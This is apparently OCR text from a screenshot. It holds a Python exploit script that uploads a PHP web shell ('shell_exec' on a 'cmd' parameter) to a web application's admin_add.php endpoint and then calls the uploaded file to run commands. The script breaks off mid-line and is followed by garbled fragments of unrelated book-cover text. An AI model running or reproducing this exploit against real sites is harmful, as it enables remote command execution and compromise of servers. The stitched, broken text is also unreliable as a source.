 File Edit View Search Terminal Help
# CVE: N/A
import argparse
import random
import requests
import string
import sys
parser = argparse.ArgumentParser()
parser.add_argument('url', action='store', help='The URL of the target.')
args = parser.parse_args()
url = args.url.rstrip('/')
random_file = ''.join(random.choice(string.ascii_letters + string.digits) for i
in range(10))
payload = '<?php echo shell_exec($_GET[\'cmd\']); ?>'
file = {'image': (random_file + '.php', payload, 'text/php')}
print('> Attempting to upload PHP web shell...')
r = requests.post(url + '/admin_add.php', files=file, data={'add':'1'}, verify=F
alse)
print('> Verifying shell upload...')
r = requests.get(url + '/bootstrap/img/' + random_file + '.php', params={'cmd':'
hell Cheat
And by the
Content Production of Digi
Illustration and 3D A
droid S
ew Media Fun
Wallace Jacks
Apress
THE DEFINITIVE REFERENCE
Joseph Albahari & Ben Albahari
Apress®
Copyrighted Material